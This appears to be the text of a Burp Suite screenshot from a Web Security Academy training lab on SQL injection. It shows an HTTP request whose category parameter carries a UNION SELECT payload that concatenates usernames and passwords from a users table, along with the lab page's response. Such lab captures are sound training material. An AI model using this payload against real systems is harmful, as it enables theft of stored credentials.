 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,username+||+'~'+||+password+FROM+users+WHERE+1=1-- HTTP/2
2 Host: 0a9600cf04b637b3803203a4008a007e.web-security-academy.net
3 Cookie: session=yUpmPDObmTmEpybylmlySZUcgZMMY6lz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9600cf04b637b3803203a4008a007e.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
UNION attack,
retrieving multiple
values in a single
column
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username || '~' ||
password FROM users WHERE 1=1--